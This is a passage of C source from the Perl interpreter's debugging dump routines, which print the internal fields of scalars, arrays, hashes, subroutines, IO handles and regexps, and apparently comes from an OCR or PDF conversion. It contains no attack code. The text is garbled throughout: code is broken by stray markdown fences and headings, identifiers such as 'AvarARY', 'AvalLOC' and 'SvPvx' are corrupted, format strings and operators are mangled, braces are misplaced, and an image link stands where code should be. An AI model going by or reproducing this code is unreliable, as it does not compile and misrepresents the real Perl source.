append\_flags(d, CvFLAGS(sv), cv\_flags\_names);

break;

```
 case SVt_PVHV:
```
append\_flags(d, flags, hv\_flags\_names);

break;

case SVt\_PVGV:

#### case SVt\_PVLV:

```
if (isGV_with_GP(sv)) {
```
append\_flags(d, GvFLAGS(sv), gp\_flags\_names);

}

```
if (isGV_with_GP(sv) && GvIMPORTED(sv)) {
```

```
 sv_catpv(d, "IMPORT");
```

```
 if (GvIMPORTED(sv) == GVf_IMPORTED)
```

```
sv_catpv(d, "ALL,");
```
#### else {

}

```
sv_catpv(d, "(");
       append_flags(d, GvFLAGS(sv), gp_flags_imported_names);
       sv_catpv(d, " ),");
   }
if (SvTAIL(sv)) sv_catpv(d, "TAIL,");
if (SvVALID(sv)) sv_catpv(d, "VALID,");
/* FALL THROUGH */
```
default:

evaled\_or\_uv:

```
if (SvEVALED(sv)) sv_catpv(d, "EVALED,");
```

```
if (SvIsUV(sv) && !(flags & SVf_ROK)) sv_catpv(d, "IsUV,");
```
break;

case SVt\_PVMG:

```
if (SvPAD_TYPED(sv)) sv_catpv(d, "TYPED,");
```
if (SvPAD\_OUR(sv)) sv\_catpv(d, "OUR,");

/\* FALL THROUGH \*/

case SVt\_PVNV:

```
if (SvPAD_STATE(sv)) sv_catpv(d, "STATE,");
```
goto evaled\_or\_uv;

case SVt\_PVAV:

break;

## }

```
 /* SVphv_SHAREKEYS is also 0x20000000 */
```

```
 if ((type != SVt_PVHV) && SvUTF8(sv))
```
sv\_catpv(d, "UTF8");

```
if (*(SvEND(d) - 1) == ',') {
```

```
 SvCUR_set(d, SvCUR(d) - 1);
```

```
SvPvx(d)[SvCUR(d)] = '\0';
```

```
 }
```

```
 sv_catpv(d, ")");
```

```
 s = SvPVX_const(d);
```
/\* dump initial SV details \*/

## #ifdef DEBUG\_LEAKING\_SCALARS

Perl\_dump\_indent(aTHX\_ level, file,

"ALLOCATED at %s:%d %s %s (parent 0x%"UVxf"); serial %"UVuf"\n", sv->sv\_debug\_file ? sv->sv\_debug\_file : "(unknown)", sv->sv\_debug\_line, sv->sv\_debug\_inpad ? "for" : "by", sv->sv\_debug\_optype ? PL\_op\_name[sv->sv\_debug\_optype]: "(none)", PTR2UV(sv->sv\_debug\_parent), sv->sv\_debug\_serial

);

#endif

```
Perl_dump_indent(aTHX_level, file, "SV = ");
```
/\* Dump SV type \*/

if (type < SVt\_LAST) {

PerlIO\_printf(file, "%s%s\n", svtypenames[type], s);

```
if (type == SVt_NULL) {
```
SvREFCNT\_dec(d);

return;

}
```
 } else {
```
}

```
PerlIO_printf(file, "UNKNOWN(0x%"UVxf") %s\n", (UV)type, s);
SvREFCNT_dec(d);
return;
```

```
 /* Dump general SV fields */
```

```
 if ((type >= SVt_PVIV && type != SVt_PVAV && type != SVt_PVHV
```

```
&& type != SVt_PVCV && !isGV_with_GP(sv) && type != SVt_PVFM
```

```
&& type != SVt_PVIO && type != SVt_REGEXP)
```

```
|| (type == SVt_IV && !SvROK(sv))) {
```
if (SvIsUV(sv)

```
#ifdef PERL_OLD_COPY_ON_WRITE
```

```
 || SvIsCOW(sv)
```
## #endif

)

```
 Perl_dump_indent(aTHX_ level, file, " UV = %"UVuf, (UV)SvUVX(sv));
```
## else

```
Perl_dump_indent(aTHX_level, file, " IV = %"IVdf, (IV)SvIVX(sv));
```
## #ifdef PERL\_OLD\_COPY\_ON\_WRITE

```
if (SvIsCOW_shared_hash(sv))
```

```
 PerlIO_printf(file, " (HASH)");
```
else if (SvIsCOW\_normal(sv))

```
 PerlIO_printf(file, " (COW from 0x%"UVxf")", (UV)SvUVX(sv));
```
#endif

```
PerlIO_putc(file, '\n');
```
}

```
 if ((type == SVt_PVNV || type == SVt_PVMG) && SvFLAGS(sv) & SVpad_NAME) {
```
Perl\_dump\_indent(aTHX\_ level, file, " COP\_LOW = %"UVuf"\n",

(UV) COP\_SEQ\_RANGE\_LOW(sv));

Perl\_dump\_indent(aTHX\_level, file, " COP\_HIGH = %"UVuf"\n",

(UV) COP\_SEQ\_RANGE\_HIGH(sv));

} else if ((type >= SVt\_PVNV && type != SVt\_PVAV && type != SVt\_PVHV

&& type != SVt\_PVCV && type != SVt\_PVFM && type != SVt\_REGEXP

&& type != SVt\_PVIO && !isGV\_with\_GP(sv) && !SvVALID(sv))

|| type == SVt\_NV) {

STORE\_NUMERIC\_LOCAL\_SET\_STANDARD();

/\* %Vg doesn't work? --jhi \*/

#ifdef USE\_LONG\_DOUBLE

```
Perl_dump_indent(aTHX_ level, file, " NV = %.*" PERL_PRIgldbl "\n", LDBL_DIG, SvNVX(sv));
```
#else

```
Perl_dump_indent(aTHX_level, file, " NV = %.*g\n", DBL_DIG, SvNVX(sv));
```
#endif

```
RESTORE_NUMERIC_LOCAL();
```
}

if (SvROK(sv)) {

Perl\_dump\_indent(aTHX\_level, file, " RV = 0x%"UVxf"\n", PTR2UV(SvRV(sv)));

```
if (nest < maxnest)
```
do\_sv\_dump(level+1, file, SvRV(sv), nest+1, maxnest, dumpops, pvlim);

}

```
 if (type < SVt_PV) {
```
SvREFCNT\_dec(d);

return;

}

```
 if ((type <= SVt_PVLV && !isGV_with_GP(sv)) || type == SVt_PVFM) {
```

```
if (SvPVX_const(sv)) {
```
STRLEN delta;

```
 if (SvOOK(sv)) {
```
SvOOK\_offset(sv, delta);

```
Perl_dump_indent(aTHX_ level, file," OFFSET = %"UVuf"\n",
```

```
(UV) delta);
```

```
 } else {
```

```
delta = 0;
```
}

```
 Perl_dump_indent(aTHX_ level, file," PV = 0x%"UVxf" ", PTR2UV(SvPVX_const(sv)));
```

```
 if (SvOOK(sv)) {
```

```
PerlIO_printf(file, "( %s . ) ",
```

```
 pv_display(d, SvPVX_const(sv) - delta, delta, 0,
```
pvlim));

}

```
PerlIO_printf(file, "%s", pv_display(d, SvPVX_const(sv), SvCUR(sv), SvLEN(sv), pvlim));
  if (SvUTF8(sv)) /* the 6? \xcdot \x{....} */
    PerlIO_printf(file, " [UTF8 \"%s\"]", sv_uni_display(d, sv, 6 * SvCUR(sv), UNI_DISPLAY_QQ));
  PerlIO_printf(file, "\n");
   Perl_dump_indent(aTHX_ level, file, " CUR = %"IVdf"\n", (IV)SvCUR(sv));
  Perl_dump_indent(aTHX_level, file, " LEN = %"IVdf"\n", (IV)SvLEN(sv));
}
else
```

```
Perl_dump_indent(aTHX_level, file, " PV = 0\n\rangle n");
```

```
 }
```

```
 if (type >= SVt_PVMG) {
```

```
if (type == SVt_PVMG && SvPAD_OUR(sv)) {
```

```
 HV * const ost = SvOURSTASH(sv);
```
if (ost)

```
do_hv_dump(level, file, " OURSTASH", ost);
```
} else {

```
 if (SvMAGIC(sv))
```

```
do_magic_dump(level, file, SvMAGIC(sv), nest+1, maxnest, dumpops, pvlim);
```
}

```
if (SvSTASH(sv))
```

```
 do_hv_dump(level, file, " STASH", SvSTASH(sv));
```
}

```
 /* Dump type-specific SV fields */
```
switch (type) {

```
 case SVt_PVAV:
```

```
Perl_dump_indent(aTHX_ level, file, " ARRAY = 0x%"UVxf, PTR2UV(AvARRAY(sv)));
```
 $if (AvarARY(sv) != AvalLOC(sv))$  {

```
PerlIO_printf(file, " (offset=%"IVdf")\n", (IV)(AvARRAY(sv) - AvALLOC(sv)));
```

```
Perl_dump_indent(aTHX_level, file, "_ALLOC = 0x%"UVxf"\n", PTR2UV(AvALLOC(sv)));
```
}

else

```
PerlIO_putc(file, '\n');
```
Perl\_dump\_indent(aTHX\_ level, file, " FILL = %"IVdf"\n", (IV)AvFILLp(sv));

Perl\_dump\_indent(aTHX\_ level, file, " MAX = %"IVdf"\n", (IV)AvMAX(sv));

```
Perl_dump_indent(aTHX_level, file, " ARYLEN = 0x%"UVxf"\n", SvMAGIC(sv) ?
PTR2UV(AvARYLEN(sv)) : 0);
```
sv\_setpvs(d, "");

```
if (AvREAL(sv)) sv_catpv(d, ",REAL");
```

```
if (AvREIFY(sv)) sv_catpv(d, ",REIFY");
```

```
Perl dump indent(aTHX level, file, " FLAGS = (%
```

```
SvCUR(d) ? SvPVX const(d) + 1 : "");
```

```
if (nest < maxnest && av_len(MUTABLE_AV(sv)) >= 0) {
```
int count;

```
 for (count = 0; count <= av_len(MUTABLE_AV(sv)) && count < maxnest; count++) {
```

```
SV** const elt = av_fetch(MUTABLE_AV(sv),count,0);
```
Perl\_dump\_indent(aTHX\_ level + 1, file, "Elt No. %"IVdf"\n", (IV)count);

if (elt)

```
 do_sv_dump(level+1, file, *elt, nest+1, maxnest, dumpops, pvlim);
        }
     }
     break;
 case SVt_PVHV:
     Perl_dump_indent(aTHX_ level, file, " ARRAY = 0x%"UVxf, PTR2UV(HvARRAY(sv)));
     if (HvARRAY(sv) && HvKEYS(sv)) {
        /* Show distribution of HEs in the ARRAY */
```
int freq[200];

```
#define FREQ_MAX ((int)(sizeof freq / sizeof freq[0] - 1))
```
int i;

```
int max = 0;
```
U32 pow2 =  $2$ , keys = HvKEYS(sv);

NV theoret, sum = 0;

PerlIO\_printf(file, " (");

Zero(freq, FREQ\_MAX + 1, int);

for (i = 0; (STRLEN)i <=  $HvMAX(sv)$ ; i++) {

HE\* h;

int count = 0;

```
for (h = HvARRAY(sv)[i]; h; h = HeNEXT(h))
```
count++;

```
if (count > FREQ_MAX)
```
count = FREQ\_MAX;

freq[count]++;

```
 if (max < count)
          max = count;
 }
for (i = 0; i \le max; i++) {
      if (freq[i]) {
          PerlIO_printf(file, "%d%s:%d", i,
                          (i == FREQ_MAX) ? "+" : "",
                           freq[i]);
         if (i != max)PerlIO_printf(file, ", ");
      }
```

```
 The total number of comparisons is equal to the sum of
 the squares of the number of entries in each bucket.
 For a random hash of n keys into k buckets, the expected
 value is
```
/\* The "quality" of a hash is defined as the total number of

to the expected number needed for a random hash.

comparisons needed to access every element once, relative

```
n + n(n-1)/2k
```
\*/

}

PerlIO\_putc(file, ')');

for (i = max; i > 0; i--) {  $/*$  Precision: count down.  $*/$ 

```
sum += freq[i] * i * i;
       }
          while ((keys = keys >> 1))
               pow2 = pow2 \lt 1; theoret = HvKEYS(sv);
           theoret += theoret * (theoret-1)/pow2;
          PerlIO_putc(file, '\n');
           Perl_dump_indent(aTHX_ level, file, " hash quality = %.1"NVff"%%", theoret/sum*100);
       }
       PerlIO_putc(file, '\n');
        Perl_dump_indent(aTHX_ level, file, " KEYS = %"IVdf"\n", (IV)HvKEYS(sv));
        Perl_dump_indent(aTHX_level, file, " FILL = %"IVdf"\n", (IV)HvFILL(sv));
        Perl_dump_indent(aTHX_level, file, " MAX = %"IVdf"\n", (IV)HvMAX(sv));
        Perl_dump_indent(aTHX_level, file, " RITER = %"IVdf"\n", (IV)HvRITER_get(sv));
        Perl_dump_indent(aTHX_level, file, " EITER = 0x%"UVxf"\n", PTR2UV(HvEITER_get(sv)));
       {
           MAGIC * const mg = mg_find(sv, PERL_MAGIC_symtab);
           if (mg && mg->mg_obj) {
               Perl_dump_indent(aTHX_ level, file, " PMROOT = 0x%"UVxf"\n", PTR2UV(mg-
>mg_obj));
          }
       }
       {
           const char * const hvname = HvNAME_get(sv);
           if (hvname)
```
Perl\_dump\_indent(aTHX\_level, file, "  $NAME = \frac{1}{8}$  \"\n", hvname);

}

```
if (SvOOK(sv)) {
```

```
 AV * const backrefs
```

```
= *Perl_hv_backreferences_p(aTHX_ MUTABLE_HV(sv));
```
struct mro\_meta \* const meta = HvAUX(sv)->xhv\_mro\_meta;

```
 if (HvAUX(sv)->xhv_name_count)
```
Perl\_dump\_indent(aTHX

```
level, file, " NAMECOUNT = %"IVdf"\n",
```
(IV)HvAUX(sv)->xhv\_name\_count

);

if (HvAUX(sv)->xhv\_name\_u.xhvnameu\_name && HvENAME\_HEK\_NN(sv)) {

const I32 count = HvAUX(sv)->xhv\_name\_count;

if (count) {

SV \* const names = newSVpvs\_flags("", SVs\_TEMP);

/\* The starting point is the first element if count is

positive and the second element if count is negative. \*/

HEK \*const \*hekp = HvAUX(sv)->xhv\_name\_u.xhvnameu\_names

+ (count < 0 ? 1 : 0);

HEK \*const \*const endp = HvAUX(sv)->xhv\_name\_u.xhvnameu\_names

+ (count < 0 ? -count : count);

while (hekp < endp) {

if (\*hekp) {

sv\_catpvs(names, ", \"");

sv\_catpvn(names, HEK\_KEY(\*hekp), HEK\_LEN(\*hekp));

```
 sv_catpvs(names, "\"");
```

```
} else {
                /* This should never happen. */
                sv_catpvs(names, ", (null)");
             }
             ++hekp;
        }
       Perl_dump_indent(aTHX
         level, file, " ENAME = %s\n", SvPV_nolen(names)+2
        );
     }
     else
        Perl_dump_indent(aTHX_
         level, file, " ENAME = \"%s\"\n", HvENAME_get(sv)
        );
 if (backrefs) {
     Perl_dump_indent(aTHX_ level, file, " BACKREFS = 0x%"UVxf"\n",
                     PTR2UV(backrefs));
     do_sv_dump(level+1, file, MUTABLE_SV(backrefs), nest+1, maxnest,
                dumpops, pvlim);
 if (meta) {
     /* FIXME - mro_algs kflags can signal a UTF-8 name. */
     Perl_dump_indent(aTHX_level, file, " MRO_WHICH = \"%.*s\" (0x%"UVxf")\n",
                     (int)meta->mro_which->length,
```
}

}

meta->mro\_which->name,

PTR2UV(meta->mro\_which));

Perl\_dump\_indent(aTHX\_ level, file, " CACHE\_GEN = 0x%"UVxf"\n",

(UV)meta->cache\_gen);

Perl\_dump\_indent(aTHX\_ level, file, " PKG\_GEN = 0x%"UVxf"\n",

(UV)meta->pkg\_gen);

if (meta->mro\_linear\_all) {

Perl\_dump\_indent(aTHX\_level, file, " MRO\_LINEAR\_ALL = 0x%"UVxf"\n",

PTR2UV(meta->mro\_linear\_all));

do sv dump(level+1, file, MUTABLE\_SV(meta->mro\_linear\_all), nest+1, maxnest, dumpops, pvlim);

}

```
if (meta->mro_linear_current) {
```
Perl\_dump\_indent(aTHX\_ level, file, " MRO\_LINEAR\_CURRENT = 0x%"UVxf"\n",

PTR2UV(meta->mro\_linear\_current));

do\_sv\_dump(level+1, file, MUTABLE\_SV(meta->mro\_linear\_current), nest+1, maxnest, dumpops, pvlim);

#### }

if (meta->mro\_nextmethod) {

Perl\_dump\_indent(aTHX\_level, file, " MRO\_NEXTMETHOD = 0x%"UVxf"\n",

PTR2UV(meta->mro\_nextmethod));

do\_sv\_dump(level+1, file, MUTABLE\_SV(meta->mro\_nextmethod), nest+1, maxnest, dumpops, pvlim);

}

if (meta->isa) {

```
 Perl_dump_indent(aTHX_ level, file, " ISA = 0x%"UVxf"\n",
                        PTR2UV(meta->isa));
       do_sv_dump(level+1, file, MUTABLE_SV(meta->isa), nest+1, maxnest,
                  dumpops, pvlim);
       }
   }
}
if (nest < maxnest) {
  if (HvEITER get(sv)) /* preserve iterator */Perl_dump_indent(aTHX_ level, file,
           " (*** Active iterator; skipping element dump ***)\n");
   else {
```
HE \*he;

HV \* const hv = MUTABLE\_HV(sv);

int count = maxnest - nest;

```
hv_iterinit(hv);
```
while ((he = hv\_iternext\_flags(hv, HV\_ITERNEXT\_WANTPLACEHOLDERS))

&& count--) {

STRLEN len;

const U32 hash = HeHASH(he);

SV \* const keysv = hv\_iterkeysv(he);

const char \* const keypv = SvPV\_const(keysv, len);

SV  $*$  const elt = hv\_iterval(hv, he);

Perl\_dump\_indent(aTHX\_ level+1, file, "Elt %s ", pv\_display(d, keypv, len, 0, pvlim));

if (SvUTF8(keysv))

PerlIO\_printf(file, "[UTF8 \"%s\"] ", sv\_uni\_display(d, keysv, 6 \* SvCUR(keysv), UNI\_DISPLAY\_QQ));

if (HeKREHASH(he))

PerlIO\_printf(file, "[REHASH] ");

PerlIO\_printf(file, "HASH = 0x%"UVxf"\n", (UV)hash);

do\_sv\_dump(level+1, file, elt, nest+1, maxnest, dumpops, pvlim);

}

hv iterinit(hv);  $/$ \* Return to status quo \*/

}

}

break;

```
 case SVt_PVCV:
```
if (SvPOK(sv)) {

STRLEN len;

const char \*const proto = SvPV\_const(sv, len);

Perl\_dump\_indent(aTHX\_level, file, " PROTOTYPE = \"%.\*s\"\n",

(int) len, proto);

}

/\* FALL THROUGH \*/

case SVt\_PVFM:

do\_hv\_dump(level, file, " COMP\_STASH", CvSTASH(sv));

if (!CvISXSUB(sv)) {

if (CvSTART(sv)) {

Perl\_dump\_indent(aTHX\_ level, file,

" START = 0x%"UVxf" ===> %"IVdf"\n",

PTR2UV(CvSTART(sv)),

(IV)sequence\_num(CvSTART(sv)));

```
 }
```

```
 Perl_dump_indent(aTHX_ level, file, " ROOT = 0x%"UVxf"\n",
```

```
 PTR2UV(CvROOT(sv)));
```

```
 if (CvROOT(sv) && dumpops) {
```
do\_op\_dump(level+1, file, CvROOT(sv));

}

#### } else {

SV  $*$  const constant = cv\_const\_sv((const CV  $*$ )sv);

Perl\_dump\_indent(aTHX\_level, file, " XSUB = 0x%"UVxf"\n", PTR2UV(CvXSUB(sv)));

if (constant) {

```
Perl_dump_indent(aTHX_ level, file, " XSUBANY = 0x%"UVxf
```

```
" (CONST SV)\n",
```

```
PTR2UV(CvXSUBANY(sv).any_ptr));
```
do\_sv\_dump(level+1, file, constant, nest+1, maxnest, dumpops,

pvlim);

} else {

}

```
Perl_dump_indent(aTHX_ level, file, " XSUBANY = %"IVdf"\n",
```
(IV)CvXSUBANY(sv).any\_i32);

}

```
do_gvgv_dump(level, file, " GVGV::GV", CvGV(sv));
```

```
Perl_dump_indent(aTHX_level, file, " FILE = \"%s\"\n", CvFILE(sv));
```

```
if (type == SVt_PVCV)
```
Perl\_dump\_indent(aTHX\_ level, file, " DEPTH = %"IVdf"\n", (IV)CvDEPTH(sv));

```
Perl_dump_indent(aTHX_ level, file, " FLAGS = 0x%"UVxf"\n", (UV)CvFLAGS(sv));
```

```
Perl_dump_indent(aTHX_ level, file, " OUTSIDE_SEQ = %"UVuf"\n", (UV)CvOUTSIDE_SEQ(sv));
```

```
if (type == SVt_PVFM)
```

```
 Perl_dump_indent(aTHX_ level, file, " LINES = %"IVdf"\n", (IV)FmLINES(sv));
```

```
Perl_dump_indent(aTHX_level, file, "_PADLIST = 0x%"UVxf"\n", PTR2UV(CvPADLIST(sv)));
```

```
if (nest < maxnest) {
```

```
 do_dump_pad(level+1, file, CvPADLIST(sv), 0);
```

```
}
```

```
{
```

```
 const CV * const outside = CvOUTSIDE(sv);
```

```
 Perl_dump_indent(aTHX_ level, file, " OUTSIDE = 0x%"UVxf" (%s)\n",
```
PTR2UV(outside),

(!outside ? "null"

```
: CvANON(outside) ? "ANON"
```

```
: (outside == PL_main_cv) ? "MAIN"
```

```
: CvUNIQUE(outside) ? "UNIQUE"
```

```
: CvGV(outside) ? GvNAME(CvGV(outside)) : "UNDEFINED"));
```
}

if (nest < maxnest && (CvCLONE(sv) || CvCLONED(sv)))

do\_sv\_dump(level+1, file, MUTABLE\_SV(CvOUTSIDE(sv)), nest+1, maxnest, dumpops, pvlim);

break;

case SVt\_PVGV:

#### case SVt\_PVLV:

```
if (type == SVt_PVLV) {
```

```
 Perl_dump_indent(aTHX_ level, file, " TYPE = %c\n", LvTYPE(sv));
Perl_dump_indent(aTHX_level, file, " TARGOFF = %"IVdf"\n", (IV)LvTARGOFF(sv));
Perl_dump_indent(aTHX_level, file, " TARGLEN = %"IVdf"\n", (IV)LvTARGLEN(sv));
Perl_dump_indent(aTHX_level, file, "_TARG = 0x%"UVxf"\n", PTR2UV(LvTARG(sv)));
 if (LvTYPE(sv) != 't' && LvTYPE(sv) != 'T')
     do_sv_dump(level+1, file, LvTARG(sv), nest+1, maxnest,
```
dumpops, pvlim);

}

```
if (SvVALID(sv)) {
```

```
Perl_dump_indent(aTHX_level, file, " FLAGS = %u\n", (U8)BmFLAGS(sv));
```

```
Perl_dump_indent(aTHX_level, file, " RARE = %u\n", (U8)BmRARE(sv));
```

```
 Perl_dump_indent(aTHX_ level, file, " PREVIOUS = %"UVuf"\n", (UV)BmPREVIOUS(sv));
```

```
 Perl_dump_indent(aTHX_ level, file, " USEFUL = %"IVdf"\n", (IV)BmUSEFUL(sv));
```
}

```
if (!isGV_with_GP(sv))
```
break;

```
Perl_dump_indent(aTHX_level, file, " NAME = \"%s\"\n", GvNAME(sv));
```

```
Perl_dump_indent(aTHX_level, file, "_NAMELEN = %"IVdf"\n", (IV)GvNAMELEN(sv));
```

```
do_hv_dump (level, file, " GvSTASH", GvSTASH(sv));
```

```
Perl_dump_indent(aTHX_level, file, " GP = 0x%"UVxf"\n", PTR2UV(GvGP(sv)));
```
if (!GvGP(sv))

break;



break;

case SVt\_PVIO:

Perl\_dump\_indent(aTHX\_ level, file, " IFP = 0x%"UVxf"\n", PTR2UV(IoIFP(sv))); Perl\_dump\_indent(aTHX\_ level, file, " OFP = 0x%"UVxf"\n", PTR2UV(IoOFP(sv))); Perl\_dump\_indent(aTHX\_ level, file, " DIRP = 0x%"UVxf"\n", PTR2UV(IoDIRP(sv))); Perl\_dump\_indent(aTHX\_level, file, " LINES = %"IVdf"\n", (IV)IoLINES(sv)); Perl\_dump\_indent(aTHX\_level, file, " PAGE = %"IVdf"\n", (IV)IoPAGE(sv)); Perl\_dump\_indent(aTHX\_level, file, " PAGE\_LEN = %"IVdf"\n", (IV)IoPAGE\_LEN(sv)); Perl\_dump\_indent(aTHX\_level, file, " LINES\_LEFT = %"IVdf"\n", (IV)IoLINES\_LEFT(sv)); if (IoTOP\_NAME(sv))

Perl\_dump\_indent(aTHX\_level, file, " TOP\_NAME = \"%s\"\n", IoTOP\_NAME(sv));

```
if (!IoTOP_GV(sv) || SvTYPE(IoTOP_GV(sv)) == SVt_PVGV)
```

```
 do_gv_dump (level, file, " TOP_GV", IoTOP_GV(sv));
```
else {

```
 Perl_dump_indent(aTHX_ level, file, " TOP_GV = 0x%"UVxf"\n",
```
PTR2UV(IoTOP\_GV(sv)));

do\_sv\_dump (level+1, file, MUTABLE\_SV(IoTOP\_GV(sv)), nest+1,

maxnest, dumpops, pvlim);

}

/\* Source filters hide things that are not GVs in these three, so let's

be careful out there. \*/

if (IoFMT\_NAME(sv))

Perl\_dump\_indent(aTHX\_level, file, " FMT\_NAME = \"%s\"\n", IoFMT\_NAME(sv));

```
if (!IoFMT_GV(sv) || SvTYPE(IoFMT_GV(sv)) == SVt_PVGV)
```
do\_gv\_dump (level, file, " FMT\_GV", IoFMT\_GV(sv));

else {

```
 Perl_dump_indent(aTHX_ level, file, " FMT_GV = 0x%"UVxf"\n",
```
PTR2UV(IoFMT\_GV(sv)));

do\_sv\_dump (level+1, file, MUTABLE\_SV(IoFMT\_GV(sv)), nest+1,

maxnest, dumpops, pvlim);

}

if (IoBOTTOM\_NAME(sv))

Perl\_dump\_indent(aTHX\_ level, file, " BOTTOM\_NAME =  $\langle$ "%s $\langle \cdot \rangle$ ", IoBOTTOM\_NAME(sv));

if  $(!IOBOTTOM$  GV(sv)  $|$  SvTYPE( $IOBOTTOM$  GV(sv)) == SVt\_PVGV)

do\_gv\_dump (level, file, " BOTTOM\_GV", IoBOTTOM\_GV(sv));

else {

```
 Perl_dump_indent(aTHX_ level, file, " BOTTOM_GV = 0x%"UVxf"\n",
```

```
 PTR2UV(IoBOTTOM_GV(sv)));
```
do\_sv\_dump (level+1, file, MUTABLE\_SV(IoBOTTOM\_GV(sv)), nest+1,

maxnest, dumpops, pvlim);

```
}
```

```
if (isPRINT(IoTYPE(sv)))
```

```
Perl_dump_indent(aTHX_level, file, " TYPE = '%c'\n", IoTYPE(sv));
```
else

```
Perl_dump_indent(aTHX_level, file, " TYPE = '\\%o'\n", IoTYPE(sv));
```

```
Perl_dump_indent(aTHX_level, file, "_FLAGS = 0x%"UVxf"\n", (UV)IoFLAGS(sv));
```
break;

```
 case SVt_REGEXP:
```

```
{
```

```
 struct regexp * const r = (struct regexp *)SvANY(sv);
```

```
 flags = RX_EXTFLAGS((REGEXP*)sv);
```

```
 sv_setpv(d,"");
```
append\_flags(d, flags, regexp\_flags\_names);

```
if (* (SvEND(d) - 1) == ',') {
```
SvCUR\_set(d, SvCUR(d) - 1);

```
SvPvx(d)[SvCUR(d)] = ' \0';
```

```
 }
```

```
Perl_dump_indent(aTHX_level, file, " EXTFLAGS = 0x%"UVxf" (%s)\n",
```

```
(UV)flags, SvPVX_const(d));
```

```
 Perl_dump_indent(aTHX_ level, file, " INTFLAGS = 0x%"UVxf"\n",
```

```
(UV)(r->intflags));
```

```
 Perl_dump_indent(aTHX_ level, file, " NPARENS = %"UVuf"\n",
```
(UV)(r->nparens));

Perl\_dump\_indent(aTHX\_ level, file, " LASTPAREN = %"UVuf"\n",

(UV)(r->lastparen));

Perl\_dump\_indent(aTHX\_ level, file, " LASTCLOSEPAREN = %"UVuf"\n",

(UV)(r->lastcloseparen));

Perl\_dump\_indent(aTHX\_level, file, " MINLEN = %"IVdf"\n",

(IV)(r->minlen));

Perl\_dump\_indent(aTHX\_level, file, " MINLENRET = %"IVdf"\n",

(IV)(r->minlenret));

Perl\_dump\_indent(aTHX\_ level, file, " GOFS = %"UVuf"\n",

 $(UV)(r\text{-}sgofs)$ ;

Perl\_dump\_indent(aTHX\_level, file, " PRE\_PREFIX = %"UVuf"\n",

(UV)(r->pre\_prefix));

Perl\_dump\_indent(aTHX\_level, file, " SEEN\_EVALS = %"UVuf"\n",

(UV)(r->seen\_evals));

Perl\_dump\_indent(aTHX\_ level, file, " SUBLEN = %"IVdf"\n",

(IV)(r->sublen));

if (r->subbeg)

```
Perl_dump_indent(aTHX_level, file, " SUBBEG = 0x%"UVxf" %s\n",
```
PTR2UV(r->subbeg),

pv\_display(d, r->subbeg, r->sublen, 50, pvlim));

else

Perl\_dump\_indent(aTHX\_level, file, " SUBBEG = 0x0\n"); Perl\_dump\_indent(aTHX\_ level, file, " ENGINE = 0x%"UVxf"\n",

#### PTR2UV(r->engine));

Perl\_dump\_indent(aTHX\_level, file, " MOTHER\_RE = 0x%"UVxf"\n",

PTR2UV(r->mother\_re));

Perl\_dump\_indent(aTHX\_ level, file, " PAREN\_NAMES = 0x%"UVxf"\n",

PTR2UV(r->paren\_names));

Perl\_dump\_indent(aTHX\_ level, file, " SUBSTRS = 0x%"UVxf"\n",

PTR2UV(r->substrs));

Perl\_dump\_indent(aTHX\_level, file, " PPRIVATE = 0x%"UVxf"\n",

PTR2UV(r->pprivate));

Perl\_dump\_indent(aTHX\_ level, file, " OFFS = 0x%"UVxf"\n",

PTR2UV(r->offs));

#ifdef PERL\_OLD\_COPY\_ON\_WRITE

Perl\_dump\_indent(aTHX\_ level, file, " SAVED\_COPY = 0x%"UVxf"\n",

PTR2UV(r->saved\_copy));

### #endif

}

break;

}

SvREFCNT\_dec(d);

}

void

Perl\_sv\_dump(pTHX\_ SV \*sv)

{

dVAR;

#### PERL\_ARGS\_ASSERT\_SV\_DUMP;

```
 if (SvROK(sv))
```

```
do_sv_dump(0, Perl_debug_log, sv, 0, 4, 0, 0);
```
else

do sv dump(0, Perl debug  $log$ , sv, 0, 0, 0, 0);

}

### int

Perl\_runops\_debug(pTHX)

### {

dVAR;

```
 if (!PL_op) {
```
Perl\_ck\_warner\_d(aTHX\_packWARN(WARN\_DEBUGGING), "NULL OP IN RUN");

return 0;

```
 }
```
DEBUG\_I(Perl\_deb(aTHX\_ "Entering new RUNOPS level\n"));

## do {

```
if (PL_debug) {
```
if (PL\_watchaddr && (\*PL\_watchaddr != PL\_watchok))

PerlIO\_printf(Perl\_debug\_log,

"WARNING: %"UVxf" changed from %"UVxf" to %"UVxf"\n",

PTR2UV(PL\_watchaddr), PTR2UV(PL\_watchok),

```
